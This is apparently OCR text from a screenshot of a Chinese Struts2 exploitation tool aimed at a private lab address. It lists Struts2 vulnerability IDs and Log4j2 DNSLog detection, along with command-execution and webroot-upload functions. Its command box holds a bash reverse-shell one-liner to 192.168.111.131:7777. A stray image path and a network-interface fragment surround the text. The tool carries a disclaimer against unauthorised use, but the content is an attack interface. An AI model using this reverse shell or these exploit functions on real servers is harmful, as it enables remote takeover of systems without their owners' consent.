 valid_lft forever preferred_lft forever
Struts2全版本漏洞检测工具19.32 by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://192.168.111.132:2001/
S2-061： id,name 编码： GB2312 请求方式： POST 编号： S2-046
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
命令： bash -i >& /dev/tcp/192.168.111.131/7777 0>&1 执行